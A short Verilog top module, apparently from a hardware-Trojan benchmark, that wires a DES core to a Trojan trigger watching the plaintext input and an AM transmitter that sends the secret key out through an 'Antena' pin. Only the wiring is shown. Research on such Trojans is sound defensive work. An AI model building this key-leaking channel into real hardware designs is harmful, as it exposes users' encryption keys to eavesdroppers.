
<source format=v>
`timescale 1ns / 1ps

module top ( 
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut,
	output Antena
    ); 
	 
	wire Tj_Trig;

	des DES (clk, roundSel, decrypt, key, desIn, desOut); 
	Trojan_Trigger Tj_Trigger (rst, clk, desIn, Tj_Trig);
	AM_Transmission TSC (key, clk, rst, Tj_Trig, Antena);

endmodule

</source>
